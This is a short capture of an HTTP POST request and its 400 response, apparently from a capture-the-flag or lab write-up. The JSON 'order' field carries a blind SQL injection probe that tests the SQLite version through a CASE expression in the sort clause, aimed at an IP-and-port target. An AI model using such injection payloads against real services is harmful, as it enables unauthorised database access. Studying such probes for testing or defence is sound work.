 POST /api/list HTTP/1.1
Host: 139.59.190.72:30515
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://139.59.190.72:30515/
Content-Type: application/json
Origin: http://139.59.190.72:30515
Content-Length: 22
Connection: close
{"order":"(case when(substr(sqlite_version(),1,1)='4') then count else id end)"}
HTTP/1.1 400 Bad Request
Connection: close